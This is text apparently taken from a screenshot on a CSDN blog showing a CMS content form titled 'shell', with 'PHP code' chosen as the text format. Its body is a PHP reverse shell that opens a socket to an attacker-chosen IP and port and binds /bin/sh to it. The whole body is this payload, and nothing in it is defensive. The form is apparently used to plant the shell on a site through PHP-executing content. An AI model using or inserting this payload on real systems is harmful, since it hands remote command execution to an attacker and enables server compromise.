 Title *
shell
Summary
?>
Leave blank to use trimmed value of full text as the summary.
Body
$sock = fsockopen($ip, $port);
$descriptorspec = array(
0 => $sock,
1 => $sock,
2 => $sock
);
$process = proc_open('/bin/sh', $descriptorspec, $pipes);
proc_close($process);
Text format PHP code About text formats
CSDN @Littlewith